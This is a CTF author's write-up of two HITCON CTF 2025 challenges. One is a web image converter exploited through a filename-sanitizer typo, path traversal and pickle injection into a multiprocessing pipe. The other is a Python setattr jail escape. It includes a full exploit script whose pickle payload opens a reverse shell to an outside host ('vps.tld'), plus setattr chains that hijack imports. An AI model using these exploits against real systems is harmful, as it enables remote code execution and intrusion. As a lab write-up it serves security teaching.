HITCON CTF 2025 Author's write-up (IMGC0NV, simp)
English writeup for HITCON CTF 2025
台語版會當來遮看 / The Taiwanese Taigi version is available here:

Last year I was busy and didn't have much ideas, so I didn't end up creating any challenges. However, this year I'm back––for this year's HITCON CTF I created 2 challenges, one web and one misc. (Once again) they are both somewhat related to Python. I hope everyone had fun playing, happy hacking!
Index
[web] IMGC0NV
- Solves: 5
- Time to first solve: 10h 30m
- Source: https://github.com/splitline/My-CTF-Challenges/tree/master/hitcon-quals/2025/imgc0nv
This website can convert the images you upload to different formats. We can upload several files at once, and it will convert them and pack them into a zip file for you to download.

The vulnerability in our challenge is actually just a simple one, and it's very obvious: there's a path traversal issue when saving the converted images.
def convert_image(args):
file_data, filename, output_format, temp_dir = args
try:
with Image.open(io.BytesIO(file_data)) as img:
if img.mode != "RGB":
img = img.convert('RGB')
filename = safe_filename(filename)
orig_ext = filename.rsplit('.', 1)[1] if '.' in filename else None
ext = output_format.lower()
if orig_ext:
out_name = filename.replace(orig_ext, ext, 1)
else:
out_name = f"{filename}.{ext}"
output_path = os.path.join(temp_dir, out_name)
with open(output_path, 'wb') as f:
img.save(f, format=output_format)
return output_path, out_name, None
except Exception as e:
return None, filename, str(e)
def safe_filename(filename):
filneame = filename.replace("/", "_").replace("..", "_")
return filenameHuh? But isn't safe_filename there to keep everything works fine, it should be very secure—well, no. If you look closely, yes, there is a typo here. It's filename not filneame :P. Just because of this one typo, that entire safe_filename function becomes useless.
Then there's another problem—it replaces the original filename's extension with the target format's extension, or adds it if there isn't one (e.g., file_aaa.bmp OR file_aaa becomes file_aaa.png). However, this process has flaws
- When replacing the extension, it only replaces the first one. If you place the same extension before the real one, it will cause problems—for example, trying to convert
/tmp/asdxxxqwe/foo.xxxtoPNGwill result in/tmp/asdpngqwe/foo.xxx. - When retrieving the original filename's extension, it uses the very last
.to split it—even if what comes after that dot is actually part of the path, it still takes it.
So, if we want to write to any arbitrary path, we can construct a path like /path/to/foo[/TARGET/PATH]bar/../../.[/TARGET/PATH] and send it to the server. The server will then change it to /path/to/foo[FORMAT]bar/../../.[/TARGET/PATH] because it treats the entire [/TARGET/PATH] as the file extension and replaces the first part that appeared before it. However, the key point is that the FORMAT in foo[FORMAT]bar must be a format that the Pillow library natively supports for writing, which are the ones listed below:
bmp dib gif jpeg ppm png avif blp bufr pcx dds eps grib hdf5 jpeg2000 icns ico im tiff mpo msp palm pdf qoi sgi spider tga webp wmf xbmFurthermore, that initial /path/to/foo[/TARGET/PATH]bar path must also actually exist on the system. If we keep searching, only these five meet this condition:
imicomposgibmp
At this point, we have a full path traversal and can write arbitrary (converted) files. Our problem now becomes "where to write the path and what content to write"—after all, this isn't PHP, so we can't just write a webshell. Moreover, the entire system is set up very strictly; all files outside of /tmp and /proc are read-only for the current user.
Okay, if we continue to read the code thoroughly, we'll find that it actually opens a multiprocessing pool for each request. Its purpose is to allow image conversions to be processed in parallel.
@app.before_request
def before_request():
g.pool = Pool(processes=8)
@app.route('/convert', methods=['POST'])
def convert_images():
# ...
results = list(g.pool.map(convert_image, file_data))
# ...
But how does that pool operate behind the scenes, and what does it actually create? As a tool for multiprocessing, it must have inter-process communication (IPC) behavior so that the parent and child processes can communicate with each other. In this case, its solution is to open a pipe file descriptor (fd) and communicate via pickle format. (ref. Lib/multiprocessing/connection.py)
nobody@eef7c3037132:/app$ ls -al /proc/7/fd
total 0
dr-x------ 2 nobody nogroup 9 Aug 25 20:05 .
dr-xr-xr-x 9 nobody nogroup 0 Aug 25 20:05 ..
lrwx------ 1 nobody nogroup 64 Aug 25 20:05 0 -> /dev/null
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 1 -> 'pipe:[699185]'
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 2 -> 'pipe:[699186]'
lr-x------ 1 nobody nogroup 64 Aug 25 20:05 3 -> 'pipe:[704954]'
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 4 -> 'pipe:[704954]'
lrwx------ 1 nobody nogroup 64 Aug 25 20:05 5 -> 'socket:[704955]'
lrwx------ 1 nobody nogroup 64 Aug 25 20:05 6 -> '/tmp/wgunicorn-p6d78yho (deleted)'
lr-x------ 1 nobody nogroup 64 Aug 25 20:05 7 -> 'pipe:[699203]'
l-wx------ 1 nobody nogroup 64 Aug 25 20:05 8 -> 'pipe:[699203]'Hey, it's pickle, that sounds pretty dangerous! It's a well-known vulnerability that arbitrarily deserializing pickle data can lead to RCE... At this point, everyone could maybe be able to figure it out. We actually just need the image generation process to produce pickle data and throw it into that pipe to get an RCE. That's right, we can write directly to the pipes under /proc/*/fd as if they were files! The format that the pipe expects looks like this:
[ 4 bytes little-endian len(pickle_data) ]
[ pickle_data ]However, what we're writing is still a converted image, not a block of data that we can fully control. If so, which image format should we choose that can generate a format suitable for us to write this protocol?
Let's look back first. We've already tightly constrained the conditions for the image format earlier. The next thing to look for is a simpler format, which RGB pixels are directly converted to raw bytes. This makes it easier for us to hide a pickle payload inside.
In the end, I personally chose SGI because the header (file signature) generated by SGI is 01da0001. If you convert this to a little-endian integer, it's a smaller number (16,833,025), which means we need to write less data afterward.
Alternatively, some people solved the challenge using the BMP format, though this approach required writing several gigabytes into the fd pipe to have a working exploit.
My method is to ignore the initial 16,833,025 bytes and just throw them into the pipe, treating them as intended invalid data to be discarded. Then, I append the real IPC protocol (pickle data) after it. Then we can get an RCE!
Here is the complete exploit:
from PIL import Image, ImageDraw
CONV_URL = 'http://chall.tld/convert'
width, height = 65535, 159
img = Image.new('RGB', (width, height), 'black')
draw = ImageDraw.Draw(img)
draw.rectangle([(65504, 3), (65505, 3)], fill='#0000FF') # size=0xFFFF (0xFF x 2px)
# reverse shell
payload = b'cbuiltins\nexec\n(Vimport socket,subprocess,os; s=socket.socket(socket.AF_INET,socket.SOCK_STREAM); s.connect(("vps.tld",13337)); os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2); p=subprocess.call(["/bin/sh","-i"]);\ntR....'
for i, c in enumerate(payload):
draw.rectangle([
((65506 + i) % width, 3 - (65506 + i) // width),
((65506 + i) % width, 3 - (65506 + i) // width)
], fill='#FFFF%02X' % (c))
img.save('pixel.png', 'PNG')
##### request #####
import requests
with open('pixel.png', 'rb') as f:
fd = 10
path = f'/proc/self/fd/{fd}'
files = {
'files': (f'/usr/local/lib/python3.13/w{path}ref/../../../../../../../../../../.{path}', f)
}
response = requests.post(CONV_URL, files=files, data={'format': 'SGI'})
print(response.status_code)
print(response.text)
[misc] simp
- Solves: 6
- Time to first solve: 6h 30m
- Source: https://github.com/splitline/My-CTF-Challenges/tree/master/hitcon-quals/2025/simp
This challenge runs on Python 3.13.7, and the code is almost ridiculously simple, just 3 lines of Python:
#!/usr/local/bin/python3
while True:
mod, attr, value = input('>>> ').split(' ')
setattr(__import__(mod), attr, value)I think this is simple enough that I probably don't need to explain what it's doing. However, its environment is a bit special; the user is inside an isolated, writable directory:
Okay, let's get straight to how people exploit this! The key to this challenge is to find modules that execute code immediately upon being imported, and then to look closely at which attributes to modify to hijack the execution flow. The first one I found was this set of commands:
setattr(__import__("sys"), "argv", "xx")
setattr(__import__("sys"), "_base_executable", "/usr/local/lib/python3.13/pdb.py")
setattr(__import__("venv.__main__"), "x", "x")
Because the main part of venv isn't protected by a condition like if __name__ == '__main__', we can execute its main function just by importing it. Then, by modifying a few variables, we get a chance to disrupt its execution flow. However, a slight inconvenience with this method is that we need permission to write files in the current working directory (cwd).
Also, in the end @lebr0nli, who helped me test the challenge, also found a trick that doesn't require writing files. But by that time, the challenge had already been released, so I didn't make the conditions stricter:
setattr(__import__("dataclasses"), "_FIELDS", "x\rbreakpoint()\rdef\tfoo():#")
setattr(__import__("dataclasses"), "_POST_INIT_NAME", "x\rbreakpoint()\rdef\tfoo():#")
setattr(__import__("pstats"), "x", "x")
I actually created this challenge about halfway through the competition, so I didn't have much time to find various solutions. But I did manage to find the venv trick mentioned above that requires file writing, so I quickly released it.
I believe there are definitely more ways to solve this challenge. If any friends have found other methods, please feel free to share them with me! :D